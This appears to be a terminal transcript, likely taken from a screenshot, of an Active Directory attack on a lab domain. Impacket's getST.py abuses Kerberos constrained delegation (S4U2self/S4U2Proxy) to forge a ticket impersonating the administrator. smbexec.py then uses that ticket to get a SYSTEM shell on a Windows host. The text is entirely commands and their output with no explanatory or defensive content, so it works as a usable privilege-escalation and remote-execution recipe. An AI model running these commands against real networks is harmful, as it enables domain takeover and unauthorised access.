 ~ 14:41:15
$ getST.py -dc-ip 172.16.127.173 jumbolab.com/spnspnspn\$:spnspnspn
-spn cifs/win7.jumbolab.com -impersonate administrator
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 Sec
ureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
~ 14:41:58
$ export KRB5CCNAME=administrator.ccache
~ 14:42:11
$ smbexec.py -no-pass -k -debug win7.jumbolab.com
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 Sec
ureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python2.7/si
te-packages/impacket
[+] StringBinding ncacn_np:win7.jumbolab.com[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] Domain retrieved from CCache: jumbolab.com
[+] Returning cached credential for CIFS/WIN7.JUMBOLAB.COM@JUMBOLAB
.COM
[+] Using TGS from cache
[+] Username retrieved from CCache: administrator
[+] Executing %COMSPEC% /Q /c echo cd ^> \\127.0.0.1\C$\__output 2
^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & d
el %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__outpu
t 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat
& del %TEMP%\execute.bat
nt authority\system
C:\Windows\system32>
中国白客联盟